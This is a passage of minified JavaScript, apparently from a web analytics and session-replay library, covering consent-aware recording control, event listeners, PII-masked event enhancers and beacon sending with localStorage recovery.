t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.qi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.qi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===L.QUOTA_REACHED||t===L.ANALYTICS_ONLY&&e===oe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Wi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}su(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;X(l,h=>{Ut(h)&&he.setShadowRootFilter(d=>{try{return Zt.call(d.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}vA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${qc}`,e,t)}qi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Rt{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Bh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,zr=1024,qr="||",pr=(()=>{let s;return function(n){function t(c,l){return T(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let d=i(h);return{type:$.CUSTOM_EVENT,ts:0,customEventName:W.truncate(c,Iv,W.ELLIPSIS),sourceLibrary:Zp(l)?l:us.WEB,...qi(d)?{}:{properties:d}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Pv)continue;let d=c[h];if(vt(d)||zi(d))l[h]=csString(d);else if(o(d))l[h]=W.truncate(d,zr,W.ELLIPSIS);else if(Xd(d)){let u=r(d);u!==""&&(l[h]=u)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let d=c[h];if(!vt(d)&&!zi(d)&&!o(d))continue;let u=csString(d);if(l==="")l=W.truncate(u,zr,W.ELLIPSIS);else if(l.length+qr.length+u.length<=zr)l+=qr+u;else break}return l}function o(c){return T(c)&&!nr(c)&&!csString.prototype.includes.call(c,qr)}}(s||(s={})),s})(),Bt=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var Ov=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt){super(),this.E=t,this.vi=e,this.Ft=i,this.Gn=r,this.iu=o,this.ns=c,this.Le=l,this.nu=h,this.B=d,this.ce=u,this.Q=g,this.ru=y,this.Ze=S,this.K=C,this.Gt=M,this.nc=v,this.Ls=w,this.xs=I,this.ou=D,this.Yi=b,this.Xi=H,this.Ki=tt,this.yi=new Vh,this.rc=!1,this.Ji=[]}init(){var t,e,i,r,o,c,l;this.vi.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Gn.onEvent(()=>{let h=this.Gn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.ru.onEvent(h=>this.he(h)),this.au(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Yi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.Ls)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.xs)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.AA(),(o=this.ou)===null||o===void 0||o.onEvent(h=>this.he(h)),(c=this.Xi)===null||c===void 0||c.onEvent(h=>this.he(h)),(l=this.Ki)===null||l===void 0||l.onEvent(h=>this.he(h))}AA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.TA(t)})}initStates(){let t=this.nu.getRequestParameters(),e=this.iu.getRequestParameters(),i=this.Gn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.lu()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.hu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Gn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ou)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Gn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.xs)===null||r===void 0||r.start(),t||this.ru.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Yi)===null||c===void 0||c.start(),(l=this.Xi)===null||l===void 0||l.start(),(h=this.Ki)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ji,d=>{this.he(d)}),this.Ji=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.he(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.tt(t)}he(t){this.isStarted&&this.B.isCurrentPageviewValid()&&this.tt(t)}Vt(t){this.isStarted&&(this.B.refreshSession(),this.B.isSessionValid()&&this.tt(t))}tt(t){this.ns.addEvent(this.RA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:$[t.type]})}RA(t){return t.ts=this.Qi(),t}hu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.nu.getRequestParameters()),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.nu.getRequestParameters()),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.vi.stop(),this.Gn.stop(),this.Ft.stop(),this.ru.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.xs)===null||i===void 0||i.stop(),(r=this.Yi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ou)===null||o===void 0||o.stop(),(c=this.Xi)===null||c===void 0||c.stop(),(l=this.Ki)===null||l===void 0||l.stop()}lu(){this.ys=P.now()}Qi(){return P.now()-this.ys}au(){this.Ze.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.hu():t===Qt.PagehideHidden?(this.hu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}TA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ce.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!Qp(t)||!Se(e))throw new lt(wa[0]);let i={status:t,type:$.SUBMIT_COMMAND,ts:0,tgt:this.Q.getElementPath(e)};i.tgt!==Ce.INVALID_ELEMENT&&this.he(i)}pushCustomEvent(t,e,i){if(!(T(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(Oo[0]);let r=pr.buildCustomEvent(t,e,i),o=Bt.buildFromCustomEvent(r,this.Gt);this.isStarted?this.he(o):csArray.prototype.push.call(this.Ji,o)}}return s})(),Ws=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Nv=(()=>{class s extends Ws{constructor(){super(...arguments),this.supportedEventTypes=[$.CHANGE],this.CA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Ot(t);return Ss(i)&&csArray.prototype.indexOf.call(this.CA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Ht=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),Mv=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConfig(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.IA(t[e],e)}getConfig(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConfig(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}IA(t,e){for(let i in t){let r=this.PA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}PA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,d=50){let u=o,g=0;for(;u&&g<d;){if(h(u)){u=Z.getParentElement(u),g++;continue}if(u.matches(c)&&!l(u))return u;let y=Z.findAllElements(c,u);if(y.length>0){for(let S of y)if(!l(S))return S}u=Z.getParentElement(u),g++}return null}function r(o){return k.isMaskedElement(o)||k.isMaskedElementChild(o)}}(s||(s={})),s})(),Dv=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return pi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let d=`input[type=checkbox][name=${l.name}]`,u=Z.findAllElements(d);if(u.length>1){let g=[];return csArray.prototype.forEach.call(u,y=>{Ss(y)&&y.checked&&csArray.prototype.push.call(g,csString.prototype.trim.call(y.value))}),csArray.prototype.join.call(g,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let d=`input[type=radio][name=${l.name}]`,u=Z.findAllElements(d);if(u.length>0){for(let g of u)if(Ss(g)&&g.checked)return c(g)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=Z.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Fh=(()=>{class s{constructor(t,e,i){this.$t=e,this.D=i,this.OA=1024,this.NA=512,this.Cg="N/A",this.Ig=r=>{if(this.$t.getElementSensitiveStatus(r)!==Ht.CAPTURED)return!0;let o=Ss(r)||fi(r)||pi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new Mv,this.Og.setConfig(t),this.du=this.Og.getConfig()}getCustomProperties(t,e){return e==="click"?this.fu(t,this.du.clicks):e==="submit"?this.fu(t,this.du.submits):e==="change"?this.fu(t,this.du.changes):null}fu(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.MA(i,t,c);for(let c of r.formValue)this.DA(i,t,c);for(let c of r.elementExists)this.kA(i,t,c);for(let c of r.attribute)this.LA(i,t,c)}}),qi(i)?null:i}MA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}DA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(Ss(o)||fi(o)||pi(o))){let c=Dv.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}kA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}LA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.xA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=W.truncate(e,this.NA),o=W.truncate(csString.prototype.trim.call(this.UA(i)),this.OA);t[r]=o}UA(t){if(T(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(zi(t))return t?"true":"false";return""}xA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.$t.getAttributeSensitiveStatus(t,e)===Ht.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),kv=200,ya=(()=>{class s extends Ws{constructor(t,e,i){super(),this.$e=t,this.we=e,this.VA=i,this.supportedEventTypes=[$.CLICK,$.TAP,$.SUBMIT,$.CHANGE,$.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.jA(t),c=(i=this.we)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.$e)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=lv(h,kv)),e}jA(t){var e,i;return!t||!Se(csEventtarget.apply(t))?{}:(i=(e=this.VA)===null||e===void 0?void 0:e.getCustomProperties(csEventtarget.apply(t),this.HA(t)))!==null&&i!==void 0?i:{}}HA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Gh=(()=>{class s extends Ws{constructor(t){super(),this.St=t,this.supportedEventTypes=[$.MOUSEDOWN,$.MOUSEUP,$.CLICK,$.MOUSEOVER,$.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),$h=(()=>{class s extends Ws{constructor(t){super(),this.St=t,this.supportedEventTypes=[$.MOUSEDOWN,$.MOUSEUP,$.CLICK,$.MOUSEOVER,$.TAP,$.DRAG,$.FLICK,$.SUBMIT,$.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Wc=65535,Lv=(()=>{let s;return function(n){function t(e){let i=Ot(e);if(!i||!pt(i)||!ce(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),d=Math.round(o/l*Wc),u=Math.round(c/h*Wc);return{xRel:d,yRel:u,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),xv=(()=>{class s extends Ws{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[$.MOUSEMOVE,$.CLICK],this.pu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=Lv.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ce.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===$.MOUSEMOVE&&(c!==this.pu||this.Ts.iframesTracking?(this.pu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=Xl(e.tgtHM))):e.tgtHM=""))}else e.type===$.MOUSEMOVE&&(this.pu="");return e}}return s})(),zh=(()=>{class s extends Ws{constructor(t,e){super(),this.St=t,this.$t=e,this.supportedEventTypes=[$.CLICK,$.SUBMIT,$.CHANGE,$.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Yc=100,qh=(()=>{class s extends Ws{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[$.TAP,$.CLICK,$.SUBMIT]}BA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,pi(r.parentElement)||fi(r.parentElement)||this.$t.getElementSensitiveStatus(r.parentElement)!==Ht.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Yc)break;r=i.nextNode()}return!1}FA(t){let e=mi(t,"button,a");return e||(this.E.collectTargetText===co.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Se(csEventtarget.apply(t))){let i=this.FA(csEventtarget.apply(t));if(i&&T(i.textContent)&&!this.BA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=W.truncate(csString.prototype.trim.call(i.textContent),Yc);r.length>0&&(e.text=r)}}return e}}return s})();function Uv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Gh(n)),csArray.prototype.push.call(r,new xv(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new qh(s,t,new vs)),s.collectHierarchy&&csArray.prototype.push.call(r,new zh(n,t)),csArray.prototype.push.call(r,new Nv,new $h(n)),s.isCsCrosswritingHeap()){let o;s.customEnhancerConfig&&(o=new Fh(s.customEnhancerConfig,t,new vs)),csArray.prototype.push.call(r,new ya(e,i,o))}return r}function Vv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Gh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new qh(s,t,new vs)),s.collectHierarchy&&csArray.prototype.push.call(r,new zh(n,t)),csArray.prototype.push.call(r,new $h(n)),s.isCsCrosswritingHeap()){let o;s.customEnhancerConfig&&(o=new Fh(s.customEnhancerConfig,t,new vs)),csArray.prototype.push.call(r,new ya(e,i,o))}return r}var jv=(()=>{class s extends _t{constructor(t,e){super(),this.ce=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.jh()}onStop(){this.Hh()}getRecoveryStorage(){return this.ce}Mg(){let t=this.ce.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}jh(){document.addEventListener("visibilitychange",this.Ng)}Hh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),Hv=(()=>{class s{constructor(t){this.Vn=t}save(t){localStorage.setItem(this.Vn,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Vn)}recover(){let t=localStorage.getItem(this.Vn);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Vn}; value:${t})`)}finally{this.clear()}return e}}return s})(),Bv=50,Fv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Bv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Gv=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Gt=t,this.St=e,this.zt=i,this.GA=r,this.Dg="select, select *, input, textarea",this.$A="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.zA="form",this.cc=150,this.qA=400,this.Lg=!1,this.uo=di((o,c)=>this.scrollListener(o,c),this.cc),this.xg=di(o=>this.resizeListener(o),this.cc),this.WA=cr(o=>this.mouseMoveListener(o),this.qA),this.YA=[{boundElement:window,type:"resize",listener:()=>this.xg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.WA(dg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.$A,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.zA,o=>this.submitListener(o))}],this.KA=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.zi(o);break}},this.ye=new wi(this.Wl),this.Qh()}$i(t){if(Xn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}zi(t){if(Xn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>St(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{St({...i,boundElement:t})})}}onEvent(t){this.U=t}start(){this.ye.observe(),this.$i(document),this.resizeListener()}stop(){this.zi(document),this.ye.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.xg.flushPending()}Hg(t){return csArray.prototype.some.call(this.GA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.YA),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.KA):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=ui.getScrollContainer(),i=Se(e);i&&(this.Lg=!0);let r={type:$.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.U(r)}scrollListener(t,e){let i=ui.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let r={type:$.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Bt.buildFromAnalysisEvent(e,r,this.Gt);this.U(o)}mouseMoveListener(t){let e={type:$.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.U(i)}mouseDownListener(t){let e={type:$.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseUpListener(t){let e={type:$.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}clickListener(t){let e={type:$.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOverListener(t){let e={type:$.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOutListener(t){let e={type:$.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusInListener(t){let e={type:$.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusOutListener(t){let e={type:$.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}changeListener(t){let e={type:$.CHANGE,ts:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}submitListener(t){let e={type:$.SUBMIT,ts:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}copyListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.COPY};this.be(e)}cutListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.CUT};this.be(e)}pasteListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.PASTE};this.be(e)}keyUpListener(t){let e={type:$.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.be(e)}keyDownListener(t){let e={type:$.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.be(e)}Bg(t){let e=this.F[t.key];return e===void 0?K.ALPHANUMERICAL:e}be(t){Yl(t)&&t.tgt!==Ce.INVALID_ELEMENT&&this.U(t)}Qh(){this.F[" "]=K.SPACE,this.F.Spacebar=K.SPACE,this.F.Enter=K.ENTER,this.F.Backspace=K.BACKSPACE,this.F.Delete=K.DELETE,this.F.ArrowUp=K.ARROWUP,this.F.ArrowDown=K.ARROWDOWN,this.F.ArrowLeft=K.ARROWLEFT,this.F.ArrowRight=K.ARROWRIGHT,this.F.Up=K.ARROWUP,this.F.Down=K.ARROWDOWN,this.F.Left=K.ARROWLEFT,this.F.Right=K.ARROWRIGHT,this.F.CapsLock=K.CAPSLOCK,this.F.Shift=K.SHIFT,this.F.Tab=K.TAB}}return V([N("Event handler type: resize")],s.prototype,"resizeListener",null),V([N("Event handler type: scroll")],s.prototype,"scrollListener",null),V([N("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([N("Event handler type: 